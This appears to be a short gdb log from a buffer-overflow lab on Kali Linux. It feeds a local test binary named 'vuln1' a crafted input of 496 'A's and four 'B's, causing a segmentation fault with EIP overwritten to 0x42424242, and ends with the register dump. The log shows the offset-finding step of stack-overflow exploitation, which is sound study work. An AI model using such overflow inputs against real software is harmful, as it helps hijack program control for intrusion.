 Starting program: /home/kali/Desktop/BO/binaries/vuln1 $(python2 -c "print 'A'*496+'B'*4")
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
(gdb) info registers
eax 0x0 0
ecx 0xffffcd00 -13056
edx 0xffffccf7 -13065
ebx 0xf7e1dff4 -136192012
esp 0xffffcd00 0xffffcd00
ebp 0x0 0x0
esi 0x56558eec 1448447724
edi 0xf7ffcba0 -134231136
eip 0x42424242 0x42424242
eflags 0x10286 [ PF SF IF RF ]
cs 0x23 35
ss 0x2b 43
ds 0x2b 43
es 0x2b 43
fs 0x0 0
gs 0x63 99
(gdb)